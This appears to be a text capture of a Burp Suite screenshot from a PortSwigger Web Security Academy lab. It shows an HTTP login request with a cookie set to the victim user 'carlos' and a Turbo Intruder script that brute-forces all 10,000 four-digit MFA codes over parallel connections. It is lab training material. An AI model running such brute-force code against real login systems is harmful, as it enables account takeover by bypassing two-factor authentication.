 Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a07002b033d5f398178435a003200b4.web-security-academy.net
3 Cookie: verify=carlos; session=PRwccRgRb86U0BOTBjciEZuF2Pd2Fp6v
4 Content-Length: 13
5 Cache-Control: max-age=0
11 Origin: https://0a07002b033d5f398178435a003200b4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
19 Referer: https://0a07002b033d5f398178435a003200b4.web-security-academy.net/login2
22
23 mfa-code=%s
? Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=25,
5                            requestsPerConnection=100,
6                            pipeline=False,
7                            engine=Engine.BURP
8                            )
9
10     for i in range(0, 10000):
11         token = "{0:04d}".format(i)
12         engine.queue(target.req, token.rstrip())
13
14
15 @FilterStatus(200)
16 def handleResponse(req, interesting):
17     if interesting:
18         table.add(req)
19
Attack